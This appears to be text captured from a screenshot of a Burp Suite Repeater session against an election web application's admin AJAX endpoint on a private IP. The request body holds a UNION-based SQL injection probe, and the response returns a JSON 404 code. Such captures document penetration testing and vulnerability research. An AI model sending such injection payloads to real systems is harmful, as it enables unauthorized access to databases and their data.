 Send
Cancel
<
▼
>
▼
Target
Request
Pretty
Raw
Hex
\n
1 POST /election/admin/ajax/op_kandidat.php HTTP/1.1
2 Host: 192.168.129.211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 40
10 Origin: http://192.168.129.211
11 Connection: close
12 Referer: http://192.168.129.211/election/admin/kandidat.php?_
13 Cookie: PHPSESSID=o0rm1dnkfd9mk12vnqjh76jvaq; el_lang=en-us
14
15 aksi=fetch&id=1 UNION ALL SELECT 1,2,3,4
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Aug 2022 13:01:51 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 14
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"code":"404"}